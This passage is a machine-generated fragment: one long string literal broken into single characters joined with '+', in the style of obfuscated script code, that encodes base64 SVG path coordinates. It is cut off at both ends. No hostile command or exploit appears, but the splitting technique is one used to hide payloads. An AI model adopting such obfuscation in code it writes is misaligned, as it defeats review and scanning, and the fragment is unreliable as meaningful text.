M'+'x'+'O'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'Y'+'2'+'N'+'T'+'Y'+'3'+'I'+'E'+'w'+'y'+'M'+'D'+'c'+'u'+'N'+'j'+'I'+'3'+'O'+'T'+'A'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'y'+'N'+'j'+'I'+'w'+'N'+'D'+'k'+'g'+'T'+'D'+'I'+'w'+'N'+'i'+'4'+'1'+'N'+'D'+'c'+'0'+'O'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'I'+'2'+'M'+'j'+'A'+'0'+'O'+'S'+'B'+'D'+'M'+'j'+'A'+'1'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'j'+'Y'+'y'+'M'+'D'+'Q'+'5'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'4'+'N'+'T'+'k'+'y'+'N'+'D'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'E'+'1'+'N'+'z'+'g'+'5'+'N'+'C'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'3'+'M'+'z'+'Y'+'2'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'5'+'N'+'j'+'M'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'C'+'4'+'0'+'O'+'T'+'U'+'0'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'c'+'y'+'N'+'z'+'I'+'4'+'M'+'y'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'D'+'k'+'1'+'N'+'D'+'g'+'z'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'M'+'1'+'M'+'T'+'g'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'5'+'N'+'z'+'U'+'0'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'E'+'w'+'M'+'D'+'k'+'4'+'I'+'E'+'w'+'y'+'M'+'D'+'M'+'u'+'N'+'T'+'I'+'4'+'N'+'T'+'U'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'Q'+'x'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'O'+'S'+'4'+'5'+'N'+'z'+'A'+'x'+'O'+'D'+'M'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'I'+'1'+'N'+'D'+'E'+'z'+'M'+'S'+'B'+'M'+'M'+'j'+'A'+'x'+'L'+'j'+'U'+'z'+'M'+'D'+'k'+'1'+'N'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'M'+'z'+'k'+'2'+'N'+'D'+'Q'+'z'+'I'+'E'+'w'+'y'+'M'+'T'+'A'+'u'+'M'+'j'+'k'+'z'+'O'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'I'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'T'+'U'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'U'+'1'+'M'+'i'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'z'+'k'+'y'+'N'+'D'+'A'+'y'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'D'+'A'+'3'+'M'+'z'+'M'+'s'+'M'+'T'+'A'+'z'+'L'+'j'+'k'+'1'+'N'+'T'+'I'+'y'+'O'+'S'+'B'+'M'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'g'+'3'+'N'+'S'+'w'+'5'+'O'+'C'+'4'+'5'+'O'+'D'+'I'+'y'+'M'+'T'+'k'+'g'+'T'+'D'+'E'+'5'+'M'+'C'+'4'+'y'+'N'+'j'+'Y'+'2'+'N'+'z'+'Q'+'s'+'O'+'T'+'g'+'u'+'O'+'T'+'g'+'y'+'M'+'j'+'E'+'5'+'I'+'E'+'w'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'k'+'x'+'N'+'D'+'A'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'1'+'L'+'j'+'Y'+'w'+'N'+'T'+'k'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'D'+'M'+'3'+'M'+'T'+'A'+'2'+'I'+'E'+'w'+'x'+'M'+'T'+'c'+'u'+'N'+'j'+'I'+'4'+'M'+'z'+'k'+'1'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'M'+'D'+'k'+'w'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'5'+'N'+'D'+'A'+'1'+'O'+'D'+'I'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'w'+'O'+'T'+'A'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'T'+'M'+'3'+'O'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'T'+'M'+'5'+'N'+'D'+'E'+'5'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'z'+'M'+'D'+'Q'+'5'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'y'+'M'+'C'+'4'+'0'+'M'+'D'+'k'+'0'+'O'+'D'+'g'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'E'+'2'+'M'+'z'+'U'+'4'+'M'+'i'+'B'+'M'+'M'+'T'+'I'+'4'+'L'+'j'+'U'+'z'+'O'+'T'+'c'+'5'+'M'+'S'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'D'+'Q'+'2'+'M'+'T'+'U'+'y'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'z'+'M'+'T'+'g'+'w'+'N'+'D'+'U'+'g'+'T'+'D'+'E'+'w'+'O'+'S'+'4'+'3'+'M'+'D'+'M'+'y'+'O'+'T'+'I'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'M'+'x'+'O'+'D'+'A'+'0'+'N'+'S'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'I'+'y'+'O'+'D'+'A'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Q'+'5'+'N'+'z'+'A'+'0'+'L'+'D'+'E'+'w'+'N'+'S'+'4'+'x'+'N'+'j'+'M'+'1'+'O'+'D'+'I'+'g'+'T'+'D'+'E'+'x')+('M'+'S'+'4'+'2'+'M'+'T'+'Y'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'M'+'w'+'N'+'D'+'k'+'w'+'N'+'y'+'B'+'M'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'4'+'M'+'j'+'g'+'y'+'N'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'D'+'U'+'u'+'N'+'D'+'Q'+'2'+'O'+'T'+'M'+'x'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'x'+'M'+'C'+'4'+'w'+'N'+'j'+'c'+'w'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'3'+'L'+'j'+'M'+'3'+'M'+'T'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'j'+'k'+'1'+'O'+'D'+'Y'+'5'+'I'+'E'+'M'+'x'+'M'+'D'+'c'+'u'+'M'+'D'+'A'+'3'+'N'+'y'+'w'+'x'+'M'+'j'+'Q'+'u'+'N'+'D'+'c'+'0'+'M'+'j'+'E'+'5'+'I'+'D'+'E'+'w'+'N'+'y'+'4'+'1'+'N'+'D'+'I'+'0'+'N'+'j'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'k'+'y'+'M'+'z'+'Q'+'4'+'N'+'C'+'A'+'x'+'M'+'D'+'c'+'u'+'O'+'D'+'g'+'x'+'M'+'z'+'U'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'0'+'N'+'z'+'A'+'2'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'y'+'M'+'j'+'g'+'w'+'M'+'j'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'w'+'M'+'z'+'g'+'5'+'N'+'y'+'A'+'x'+'M'+'D'+'g'+'u'+'N'+'T'+'c'+'5'+'M'+'z'+'U'+'y'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'z'+'N'+'T'+'Y'+'3'+'O'+'C'+'A'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'Y'+'5'+'M'+'D'+'Y'+'0'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'1'+'N'+'T'+'c'+'z'+'M'+'T'+'c'+'g'+'Q'+'z'+'E'+'x'+'M'+'C'+'4'+'x'+'O'+'D'+'M'+'2'+'N'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'I'+'g'+'M'+'T'+'E'+'w'+'L'+'j'+'c'+'0'+'M'+'T'+'c'+'z'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'4'+'M'+'D'+'E'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'M'+'D'+'A'+'z'+'N'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'D'+'A'+'x'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'3'+'M'+'T'+'E'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'g'+'w'+'M'+'T'+'g'+'g'+'T'+'D'+'E'+'y'+'M'+'i'+'4'+'1'+'N'+'D'+'A'+'3'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'w'+'N'+'D'+'Q'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'z'+'A'+'x'+'N'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'O'+'D'+'c'+'1'+'M'+'D'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'N'+'T'+'g'+'0'+'O'+'D'+'Y'+'4'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'4'+'N'+'z'+'U'+'w'+'M'+'D'+'k'+'g'+'M'+'T'+'E'+'1'+'L'+'j'+'M'+'2'+'M'+'z'+'Q'+'x'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'N'+'j'+'I'+'3'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'D'+'U'+'5'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'A'+'z'+'N'+'z'+'E'+'w'+'N'+'i'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'E'+'0'+'L'+'j'+'Q'+'1'+'M'+'j'+'k'+'x'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'U'+'3'+'N'+'j'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'w'+'M'+'D'+'I'+'w'+'O'+'T'+'M'+'s'+'O'+'T'+'M'+'u'+'N'+'D'+'Y'+'3'+'N'+'D'+'Q'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'T'+'k'+'2'+'M'+'z'+'U'+'1'+'L'+'D'+'k'+'z'+'L'+'j'+'k'+'4'+'M'+'z'+'U'+'1'+'O'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'M'+'D'+'M'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'I'+'y'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'I'+'0'+'N'+'C'+'w'+'5'+'N'+'C'+'4'+'0'+'M'+'j'+'E'+'5'+'N'+'D'+'I'+'1'+'I'+'D'+'E'+'x'+'M'+'i'+'4'+'y'+'N'+'z'+'E'+'4'+'N'+'z'+'g'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'z'+'N'+'D'+'g'+'0'+'N'+'z'+'Q'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'E'+'w'+'x'+'M'+'T'+'A'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'A'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'U'+'w'+'N'+'T'+'g'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'4'+'M'+'D'+'M'+'1'+'N'+'S'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'N'+'D'+'M'+'w'+'N'+'D'+'Q'+'y'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'3'+'N'+'j'+'I'+'5'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'x'+'O'+'D'+'U'+'1'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'M'+'z'+'M'+'j'+'Y'+'s'+'O'+'T'+'g'+'u'+'N'+'z'+'M'+'y'+'N'+'z'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'Y'+'u'+'M'+'T'+'c'+'2'+'O'+'T'+'E'+'x'+'L'+'D'+'k'+'4'+'L'+'j'+'Q'+'x'+'M'+'D'+'k'+'y')+('M'+'S'+'B'+'D'+'M'+'T'+'E'+'2'+'L'+'j'+'g'+'2'+'O'+'D'+'Y'+'4'+'N'+'i'+'w'+'5'+'O'+'C'+'4'+'w'+'N'+'D'+'A'+'5'+'M'+'z'+'g'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'A'+'1'+'M'+'D'+'U'+'2'+'O'+'C'+'w'+'5'+'O'+'C'+'4'+'y'+'N'+'T'+'I'+'z'+'N'+'T'+'c'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'4'+'N'+'T'+'M'+'z'+'N'+'C'+'w'+'5'+'N'+'y'+'4'+'3'+'M'+'z'+'Y'+'y'+'N'+'D'+'Y'+'g'+'T'+'D'+'E'+'x'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'O'+'T'+'Q'+'s'+'O'+'T'+'Y'+'u'+'N'+'j'+'Y'+'4'+'M'+'j'+'Y'+'5'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'j'+'E'+'2'+'M'+'D'+'Y'+'0'+'L'+'D'+'k'+'2'+'L'+'j'+'Y'+'2'+'O'+'D'+'I'+'2'+'O'+'S'+'B'+'M'+'M'+'T'+'M'+'x'+'L'+'j'+'c'+'y'+'O'+'D'+'Y'+'0'+'M'+'y'+'w'+'5'+'M'+'S'+'4'+'1'+'O'+'T'+'c'+'z'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'y'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'4'+'M'+'j'+'g'+'2'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'Q'+'z'+'E'+'z'+'M'+'y'+'4'+'x'+'O'+'T'+'I'+'w'+'O'+'T'+'c'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'1'+'N'+'T'+'A'+'2'+'N'+'y'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'A'+'3'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'I'+'y'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'z'+'L'+'j'+'Y'+'y'+'O'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'z'+'M'+'2'+'M'+'j'+'c'+'x'+'I'+'E'+'w'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'Q'+'0'+'M'+'j'+'Q'+'3'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'5'+'M'+'z'+'I'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'j'+'Y'+'2'+'N'+'D'+'Q'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'A'+'y'+'N'+'D'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'0'+'M'+'T'+'g'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'D'+'A'+'x'+'N'+'j'+'E'+'0'+'I'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'M'+'D'+'c'+'3'+'M'+'z'+'Y'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'M'+'z'+'U'+'3'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'5'+'M'+'j'+'g'+'1'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'y'+'L'+'j'+'E'+'4'+'M'+'D'+'k'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'g'+'u'+'O'+'D'+'Q'+'z'+'M'+'D'+'Q'+'5'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'N'+'j'+'c'+'w'+'M'+'z'+'c'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'1'+'M'+'j'+'M'+'0'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'D'+'M'+'y'+'N'+'D'+'E'+'z'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'w'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'N'+'S'+'4'+'w'+'M'+'j'+'g'+'4'+'O'+'D'+'E'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'Q'+'4'+'M'+'j'+'g'+'x'+'N'+'y'+'A'+'x'+'N'+'T'+'U'+'u'+'N'+'T'+'M'+'4'+'N'+'z'+'c'+'z'+'L'+'D'+'E'+'w'+'N'+'i'+'4'+'5'+'M'+'D'+'Y'+'w'+'N'+'z'+'g'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'k'+'2'+'O'+'T'+'M'+'4'+'N'+'C'+'w'+'x'+'M'+'D'+'Y'+'u'+'M'+'j'+'Q'+'z'+'O'+'D'+'M'+'5'+'I'+'E'+'M'+'x'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'5'+'N'+'z'+'Q'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'U'+'4'+'M'+'z'+'E'+'1'+'N'+'S'+'A'+'x'+'N'+'T'+'c'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'k'+'4'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'x'+'M'+'z'+'c'+'0'+'M'+'j'+'I'+'g'+'M'+'T'+'U'+'3'+'L'+'j'+'g'+'4'+'M'+'z'+'A'+'z'+'N'+'y'+'w'+'x'+'M'+'D'+'E'+'u'+'O'+'T'+'A'+'4'+'M'+'T'+'k'+'2'+'I'+'E'+'w'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'4'+'O'+'T'+'U'+'y'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'T'+'I'+'5'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'I'+'5'+'O'+'D'+'M'+'4'+'M'+'S'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'j'+'Y'+'x'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'y'+'O'+'T'+'g'+'z'+'O'+'D'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'I'+'2'+'M'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'3'+'N'+'T'+'c'+'x'+'M'+'T'+'M'+'s'+'O'+'D'+'k'+'u'+'N'+'D'+'Q'+'4'+'N'+'D'+'Y'+'2'+'I'+'D'+'E'+'0'+'N'+'S'+'4'+'x'+'O'+'T'+'c'+'4'+'O'+'T'+'g'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'I'+'1'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'y'+'N'+'D'+'Y'+'5'+'M'+'i'+'w'+'5'+'M'+'C'+'4'+'2'+'N'+'j'+'g'+'3'+'O'+'D'+'k'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2')+('N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2'+'N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'0'+'M'+'i'+'4'+'0'+'M'+'T'+'U'+'y'+'N'+'T'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'g'+'4'+'O'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'x'+'M'+'D'+'k'+'1'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'4'+'O'+'D'+'g'+'y'+'N'+'z'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'3'+'N'+'D'+'g'+'1'+'N'+'C'+'B'+'D'+'M'+'T'+'I'+'1'+'L'+'j'+'A'+'x'+'M'+'j'+'A'+'0'+'O'+'C'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'A'+'z'+'I'+'D'+'E'+'y'+'N'+'C'+'4'+'3'+'N'+'z'+'U'+'3'+'N'+'T'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'Q'+'y'+'N'+'S'+'A'+'x'+'M'+'j'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'Q'+'3'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'2'+'N'+'D'+'M'+'1'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'y'+'N'+'C'+'4'+'3'+'M'+'D'+'I'+'2'+'O'+'T'+'I'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'I'+'0'+'N'+'T'+'E'+'y'+'M'+'S'+'A'+'x'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'5'+'O'+'T'+'Y'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'4'+'N'+'D'+'A'+'1'+'M'+'T'+'Q'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'4'+'M'+'z'+'Y'+'0'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'j'+'g'+'5'+'N'+'z'+'c'+'5'+'I'+'E'+'M'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'c'+'5'+'M'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'w'+'N'+'D'+'U'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'k'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'O'+'T'+'g'+'x'+'I'+'D'+'E'+'y'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'M'+'z'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'I'+'5'+'L'+'j'+'E'+'5'+'M'+'D'+'Y'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'O'+'D'+'k'+'x'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'0'+'N'+'T'+'I'+'5'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'A'+'x'+'M'+'z'+'I'+'u'+'M'+'T'+'k'+'1'+'N'+'j'+'I'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'c'+'4'+'N'+'j'+'M'+'g'+'T'+'D'+'E'+'z'+'N'+'y'+'4'+'2'+'N'+'T'+'U'+'y'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'M'+'z'+'M'+'T'+'A'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'k'+'y'+'O'+'T'+'Y'+'g'+'T'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'D'+'M'+'1'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'Y'+'1'+'M'+'D'+'k'+'5'+'O'+'C'+'B'+'D'+'M'+'T'+'M'+'z'+'L'+'j'+'k'+'y'+'M'+'T'+'E'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'j'+'U'+'w'+'O'+'T'+'k'+'4'+'I'+'D'+'E'+'z'+'M'+'y'+'4'+'1'+'N'+'D'+'M'+'0'+'M'+'j'+'Y'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'3'+'O'+'C'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'z'+'k'+'0'+'N'+'z'+'Y'+'z'+'L'+'D'+'E'+'w'+'M'+'i'+'4'+'w'+'N'+'j'+'A'+'1'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'0'+'O'+'S'+'4'+'2'+'N'+'T'+'Q'+'3'+'O'+'T'+'c'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'M'+'3'+'O'+'T'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'U'+'1'+'M'+'D'+'Y'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'